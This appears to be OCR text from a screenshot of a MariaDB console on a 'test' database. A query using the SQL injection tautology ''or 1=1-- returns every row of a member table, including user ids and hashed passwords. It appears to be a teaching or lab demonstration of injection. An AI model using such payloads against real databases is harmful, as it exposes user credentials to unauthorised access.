 MariaDB [test]> select * from member where id=''or 1=1--;
+--------+------------------------------------------+------+------+
| id | pw | name | age |
+--------+------------------------------------------+------+------+
| user01 | b8823b4a944397c879496b651d9e8afdf53c55bf | JIn | 28 |
| user02 | afe048dd8ebfc52b6fb49a62d284680e6313434f | JIn | 28 |
| user03 | 9b7020e0fea98625a1ecaf989519403628352f0e | JIn | 28 |
| user05 | 5cf4fb243a3e9f4a98fef6fe4fd8c94ba9f8fca4 | soo | 45 |
+--------+------------------------------------------+------+------+